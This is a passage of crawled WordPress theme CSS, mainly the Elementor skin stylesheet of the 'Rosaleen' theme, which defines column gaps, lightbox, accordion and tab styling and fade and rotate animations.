    background-size: 0 2px;
  }
}
@keyframes underline_hover_off {
  0% {
    background-size: 100% 2px;
  }
  100% {
    background-size: 0 2px;
  }
}/*# sourceMappingURL=theme-hovers.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor.css?reload=357448471
body_size: 4390
content:
/* Elementor styles
----------------------------------------------------------------- */
/* Theme-specific variables and classes
-------------------------------------------------------------- */
:root {
  --theme-var-elm_gap_nogap: 0px;
  --theme-var-elm_gap_narrow: 10px;
  --theme-var-elm_gap_default: 20px;
  --theme-var-elm_gap_extended: 30px;
  --theme-var-elm_gap_wide: 40px;
  --theme-var-elm_gap_wider: 60px;
  --theme-var-elm_add_page_margins: var( --theme-var-elm_gap_extended );
}

/* Add bg color to the elements with specified color scheme */
.elementor-editor-active .e-con[class*=scheme_],
.elementor-editor-active .elementor-section[class*=scheme_] {
  background-color: var(--theme-color-bg_color);
}

/* Add negative margins to the our post container to align left and right side of the post content and header/footer */
.post_content > .elementor,
[class*=type-cpt_] > [class*=_page_content] > .elementor {
  margin-left: calc(-1 * var(--theme-var-elm_add_page_margins) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_add_page_margins) / 2);
}

/* Add margins to "No Gap" on fullscreen for compensation of the previous rule */
.body_style_fullscreen .post_content > .elementor .elementor-section.elementor-section-full_width:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-no,
.body_style_fullscreen [class*=type-cpt_] > [class*=_page_content] > .elementor .elementor-section.elementor-section-full_width:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-no {
  margin-left: calc(var(--theme-var-elm_add_page_margins) / 2);
  margin-right: calc(var(--theme-var-elm_add_page_margins) / 2);
}

/* Default Elementor's grid */
.elementor-column-gap-narrow > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-narrow > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_narrow) / 2);
}

.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_default) / 2);
}

.elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-extended > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_extended) / 2);
}

.elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wide > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_wide) / 2);
}

.elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-column-gap-wider > .elementor-column > .elementor-element-populated {
  padding: calc(var(--theme-var-elm_gap_wider) / 2);
}

.elementor-container > .elementor-row > .elementor-column > .elementor-element-populated,
.elementor-container > .elementor-column > .elementor-element-populated {
  padding-top: 0;
  padding-bottom: 0;
}

/* Stretch columns container to remove white spaces from sides of the rows with gaps between columns */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container:not(.elementor-column-gap-no) {
  max-width: none;
  position: relative;
}

/* No gap */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-no {
  max-width: var(--theme-var-page);
}

/* Narrow: 5px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-narrow {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_narrow));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_narrow));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_narrow));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  left: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  margin-left: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_narrow) / 2);
}

/* Default: 10px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-default {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_default));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_default));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_default));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  left: calc(-1 * var(--theme-var-elm_gap_default) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  margin-left: calc(-1 * var(--theme-var-elm_gap_default) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_default) / 2);
}

/* Extended: 15px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-extended {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_extended));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_extended));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_extended));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  left: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  margin-left: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_extended) / 2);
}

/* Wide: 20px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-wide {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wide));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wide));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_wide));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  left: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  margin-left: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_wide) / 2);
}

/* Wider: 30px */
.elementor-section.elementor-section-boxed:not(.elementor-section-with-custom-width) > .elementor-column-gap-wider {
  max-width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wider));
}

.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: calc(var(--theme-var-page) + var(--theme-var-elm_gap_wider));
}

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: calc(var(--theme-var-content) + var(--theme-var-elm_gap_wider));
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  left: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
}

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  margin-left: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
  margin-right: calc(-1 * var(--theme-var-elm_gap_wider) / 2);
}

/* Elementor Lightbox */
.elementor-lightbox .elementor-slideshow__header {
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.elementor-lightbox .elementor-slideshow__header .elementor-slideshow__counter {
  margin-left: 10px;
  width: auto;
}
.elementor-lightbox .elementor-slideshow__footer {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.elementor-lightbox .elementor-slideshow__share-links {
  right: auto;
  left: 1em;
}
.elementor-lightbox .elementor-slideshow__share-links:before {
  right: auto;
  left: 0.5em;
}

/* Shape above and below rows */
.elementor-shape .elementor-shape-fill {
  fill: var(--theme-color-bg_color);
}

/* Divider */
.elementor-widget-divider {
  --divider-color: var(--theme-color-bd_color);
  --divider-border-color: var(--theme-color-bd_color);
}

/* for the old builder version */
.elementor-divider-separator {
  border-color: var(--theme-color-bd_color);
}

/* Additional entrance animations
------------------------------------ */
@-webkit-keyframes ta_under_strips {
  0% {
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(101%);
    transform: translateX(101%);
  }
}
@keyframes ta_under_strips {
  0% {
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
  }
  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    -webkit-transform: translateX(101%);
    transform: translateX(101%);
  }
}
.ta_under_strips {
  overflow: hidden;
}
.ta_under_strips > div {
  opacity: 0;
  -webkit-animation: fadeIn 0.2s 1s forwards;
  animation: fadeIn 0.2s 1s forwards;
}

.ta_under_strips:before,
.ta_under_strips:after {
  content: " ";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.ta_under_strips:before {
  background-color: var(--theme-color-text_link);
  z-index: 1;
  -webkit-transform: translateX(-101%);
  -ms-transform: translateX(-101%);
  transform: translateX(-101%);
  -webkit-animation: ta_under_strips 1.5s cubic-bezier(0.86, 0, 0.07, 1) forwards;
  animation: ta_under_strips 1.5s cubic-bezier(0.86, 0, 0.07, 1) forwards;
}

.ta_under_strips:after {
  background-color: var(--theme-color-text_hover);
  z-index: 2;
  -webkit-transform: translateX(-101%);
  -ms-transform: translateX(-101%);
  transform: translateX(-101%);
  -webkit-animation: ta_under_strips 1.2s 0.2s cubic-bezier(1, 0, 0.54, 0.99) forwards;
  animation: ta_under_strips 1.2s 0.2s cubic-bezier(1, 0, 0.54, 0.99) forwards;
}

/* Icon */
.elementor-icon-wrapper {
  line-height: 1;
}

/* Spacer */
.elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
  height: 20px !important;
}

.elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
  height: 45px !important;
}

.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
  height: 60px !important;
}

.elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
  height: 100px !important;
}

.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
  height: 120px !important;
}

/* Counter */
.elementor-widget-counter .elementor-counter-number-wrapper {
  font-size: 3.889em;
  line-height: 1em;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}

.elementor-widget-counter .elementor-counter-title {
  font-size: 19px;
  line-height: 26px;
  font-weight: 600;
  color: var(--theme-color-text);
}

.elementor-widget-counter .elementor-counter-number-wrapper + .elementor-counter-title {
  margin-top: 1em;
}

/* Large Left */
.elementor-section.sc_extra_bg_large_left:after,
.elementor-column.sc_extra_bg_large_left > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_large_left > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_large_left:after {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -2000%;
}

.elementor-section.sc_extra_bg_large_left[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_large_left[class*=sc_bg_mask_] > .elementor-column-wrap:before,
.elementor-column.sc_extra_bg_large_left[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_large_left[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Large Right */
.elementor-section.sc_extra_bg_large_right:after,
.elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_large_right:after {
  position: absolute;
  top: -1px;
  bottom: -1px;
  left: -19em;
  right: -2000%;
}

.elementor-section.sc_extra_bg_large_right[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_large_right[class*=sc_bg_mask_] > .elementor-column-wrap:before,
.elementor-column.sc_extra_bg_large_right[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_large_right[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Extra Left */
.elementor-section.sc_extra_bg_extra_left:after,
.elementor-column.sc_extra_bg_extra_left > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_extra_left > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_extra_left:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: -100%;
  z-index: 1;
  width: 100%;
  height: calc(100% + 2px);
}

.elementor-section.sc_extra_bg_extra_left[class*=sc_bg_mask_]:before,
.elementor-column.sc_extra_bg_extra_left[class*=sc_bg_mask_] > .elementor-column-wrap:before,
.elementor-column.sc_extra_bg_extra_left[class*=sc_bg_mask_] > .elementor-widget-wrap:before,
.elementor-widget-text-editor.sc_extra_bg_extra_left[class*=sc_bg_mask_]:before {
  display: none !important;
}

/* Elementor editor active */
.elementor-editor-active .elementor-section[class*=scheme_] {
  background-color: var(--theme-color-bg_color);
}

/*
**************************
Rosaleen new Animations
**************************
*/
/* Animation Delays */
.animated.animated-slow {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
}

.animated {
  -webkit-animation-duration: 750ms;
  animation-duration: 750ms;
}

.animated.animated-fast {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

/* FadeInUp */
.rosaleen-fadeinup {
  -webkit-animation-name: rosaleen-fadeinup;
  animation-name: rosaleen-fadeinup;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinup {
  from {
    opacity: 0;
    -webkit-transform: translateY(60px);
    transform: translateY(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes rosaleen-fadeinup {
  from {
    opacity: 0;
    -webkit-transform: translateY(60px);
    transform: translateY(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* FadeInLeft */
.rosaleen-fadeinleft {
  -webkit-animation-name: rosaleen-fadeinleft;
  animation-name: rosaleen-fadeinleft;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinleft {
  from {
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes rosaleen-fadeinleft {
  from {
    opacity: 0;
    -webkit-transform: translateX(-60px);
    transform: translateX(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* FadeInRight */
.rosaleen-fadeinright {
  -webkit-animation-name: rosaleen-fadeinright;
  animation-name: rosaleen-fadeinright;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeinright {
  from {
    opacity: 0;
    -webkit-transform: translateX(60px);
    transform: translateX(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes rosaleen-fadeinright {
  from {
    opacity: 0;
    -webkit-transform: translateX(60px);
    transform: translateX(60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
/* FadeInDown */
.rosaleen-fadeindown {
  -webkit-animation-name: rosaleen-fadeindown;
  animation-name: rosaleen-fadeindown;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadeindown {
  from {
    opacity: 0;
    -webkit-transform: translateY(-60px);
    transform: translateY(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes rosaleen-fadeindown {
  from {
    opacity: 0;
    -webkit-transform: translateY(-60px);
    transform: translateY(-60px);
  }
  to {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
/* FadeIn */
.rosaleen-fadein {
  -webkit-animation-name: rosaleen-fadein;
  animation-name: rosaleen-fadein;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
}

@-webkit-keyframes rosaleen-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes rosaleen-fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
/* Rotate */
.rosaleen-infinite-rotate {
  -webkit-animation: rosaleen-infinite-rotate 10s linear infinite;
          animation: rosaleen-infinite-rotate 10s linear infinite;
}

@-webkit-keyframes rosaleen-infinite-rotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes rosaleen-infinite-rotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
/* Widget Icon Box */
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title {
  margin-top: 0;
  margin-bottom: 0;
  color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title a:hover {
  color: var(--theme-color-alter_light);
}
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon-box-title small {
  font-size: 16px;
  letter-spacing: 0;
  font-weight: 400;
  padding-left: 10px;
  color: var(--theme-color-alter_text);
}
.elementor-widget-icon-box.elementor-view-default .elementor-icon {
  fill: var(--theme-color-text_dark);
  color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box.elementor-view-framed .elementor-icon {
  fill: var(--theme-color-text_dark);
  color: var(--theme-color-text_dark);
  border-color: var(--theme-color-text_dark);
}
.elementor-widget-icon-box.elementor-view-stacked .elementor-icon {
  fill: var(--theme-color-alter_dark);
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_color);
}

/* Progress Bar */
.elementor-widget-progress {
  overflow: hidden;
}

.elementor-widget-progress .elementor-widget-container .elementor-progress-wrapper {
  margin-top: 12px;
  overflow: visible !important;
}

.elementor-widget-progress .elementor-title,
.elementor-progress-bar {
  font-size: 18px;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}

.elementor-progress-bar {
  position: relative;
  border-radius: inherit;
}

.elementor-widget-progress .elementor-progress-wrapper {
  line-height: 12px;
  margin-top: 2px;
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-alter_bg_color);
}

.elementor-widget-progress + .elementor-widget-progress {
  margin-top: 26px;
}

.elementor-widget-progress .elementor-progress-percentage {
  padding-right: 0;
  position: absolute;
  z-index: 1;
  top: -29px;
  right: 0;
  font-weight: 600;
  font-size: 17px;
}

/* Accordion */
.bordered .elementor-accordion .elementor-accordion-item + .elementor-accordion-item {
  border-top: 1px solid var(--theme-color-bd_color) !important;
}
.bordered .elementor-accordion .elementor-tab-content {
  margin-top: -14px;
  clear: both;
}

.elementor-accordion .elementor-tab-title .elementor-accordion-title {
  font-size: 19px;
  line-height: 22px;
  font-weight: 600;
  color: var(--theme-color-text_dark);
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon {
  width: 1em;
}
.elementor-accordion .fas.fa-plus:before {
  content: "\e8ad";
  font-family: "fontello";
  font-weight: 400;
}
.elementor-accordion .fas.fa-minus:before {
  content: "\e8ae";
  font-family: "fontello";
  display: inline-block;
  font-weight: 400;
}
.elementor-accordion .elementor-accordion-icon {
  color: var(--theme-color-text_dark);
  font-size: 22px;
  line-height: 1.1em;
}
.elementor-accordion .elementor-accordion-icon svg {
  fill: var(--theme-color-text_dark);
}
.elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-left {
  margin-right: 15px;
}
.elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right {
  margin-left: 15px;
}
.elementor-accordion .elementor-tab-content p {
  margin-bottom: 0;
}
.elementor-accordion .elementor-tab-content p + p {
  margin-top: 1em;
}

/* Tabs */
.tabs_style_2.elementor-widget-tabs {
  /* vertical */
  /* horizontal */
}
.tabs_style_2.elementor-widget-tabs .elementor-tabs-wrapper {
  overflow: hidden;
  text-align: center;
  display: table;
  margin: 0 auto;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 22px;
  min-width: 210px;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:first-child {
  border-radius: 45px 0 0 45px;
  overflow: hidden;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title:last-child {
  border-radius: 0 45px 45px 0;
  overflow: hidden;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-desktop-title + .elementor-tab-desktop-title {
  border-left: 1px solid var(--theme-color-bd_color) !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title {
  color: var(--theme-color-text_dark);
  background-color: var(--theme-color-alter_bg_color);
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:before, .tabs_style_2.elementor-widget-tabs .elementor-tab-title:after {
  border: none !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title a {
  color: var(--theme-color-text_dark);
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:hover {
  background-color: var(--theme-color-alter_bg_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title.elementor-active {
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-inverse_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title.elementor-active a {
  color: var(--theme-color-inverse_hover);
}
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_2.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_2.elementor-widget-tabs .elementor-tab-content,
.tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 0 !important;
}
.tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper {
  background-color: transparent;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title {
  border-radius: 0;
  border-left: none !important;
  border-right: none !important;
  border-bottom: none !important;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title + .elementor-tab-desktop-title {
  border-top: 1px solid var(--theme-color-bd_color) !important;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 80px;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title,
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border: none;
}
.tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 0;
}

/* Tabs Style 1 */
.tabs_style_1.elementor-widget-tabs {
  /* vertical */
  /* horizontal */
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title {
  padding: 24px 15px;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title:first-child {
  padding-left: 0;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title {
  font-size: 17px;
  line-height: 22px;
  font-weight: 500;
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title, .tabs_style_1.elementor-widget-tabs .elementor-tab-title a {
  color: var(--theme-color-text);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active, .tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active a {
  color: var(--theme-color-text_link);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs .elementor-tab-title:before,
.tabs_style_1.elementor-widget-tabs .elementor-tab-title:after,
.tabs_style_1.elementor-widget-tabs .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper {
  border-width: 2px;
  border-color: var(--theme-color-text_dark);
}
.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,
.tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper {
  background-color: transparent;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active {
  border-style: none;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:first-child {
  padding-left: 15px;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active::after {
  top: 0;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  margin-top: 44px;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
  border-style: none;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 0;
}
.tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after {
  left: 0;
}
